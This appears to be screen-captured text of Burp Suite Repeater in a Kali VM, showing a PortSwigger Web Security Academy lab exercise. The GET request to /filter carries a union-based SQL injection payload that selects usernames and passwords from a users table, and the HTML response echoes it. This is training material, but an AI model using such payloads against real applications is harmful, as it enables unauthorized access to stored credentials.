 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:17
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × +
Send Cancel < >
Target: https://0ac000d004ee1e6d81458e93009c0013.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+username_kjwetj,password_rozcsl+from+users_mmns
by+-- HTTP/2
2 Host: 0ac000d004ee1e6d81458e93009c0013.web-security-academy.net
3 Cookie: session=mWE1DBt8BZG5uYmlucjeGWestSMImtcn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac000d004ee1e6d81458e93009c0013.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Lifestyle&apos; UNION SELECT username_kjwetj,password_rozcsl
from users_mmnsby --
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
admini 1 match
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done 9,286 bytes | 202 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.